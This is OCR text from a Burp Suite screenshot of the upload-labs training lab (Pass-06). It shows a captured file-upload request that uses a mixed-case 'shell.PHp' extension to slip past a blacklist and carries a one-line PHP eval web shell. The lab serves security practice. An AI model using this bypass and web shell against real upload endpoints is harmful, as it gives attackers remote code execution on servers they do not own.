 Burp 项目 Intruder Repeater 查看 帮助
Burp Suite专业版 v2025.8.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
4 × +
发送 取消 < > Burp AI
目标: http://uploa
请求
美化 Raw Hex \n
2 Host: upload-labs:83
3 Content-Length: 339
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary02AATv63ogKA2Utl
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/148.0.0.0 Safari/537.36
8 Origin: http://upload-labs:83
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://upload-labs:83/Pass-06/index.php?action=show_code
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundary02AATv63ogKA2Utl
16 Content-Disposition: form-data; name="upload_file"; filename="
shell.PHp"
17 Content-Type: application/octet-stream
18
19 <?php
20 eval($_POST['password']);
21 ?>
22 ------WebKitFormBoundary02AATv63ogKA2Utl
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundary02AATv63ogKA2Utl--
27
Search
0高亮
完成
响应
美化 Raw Hex 页面渲染 \n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
代码
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头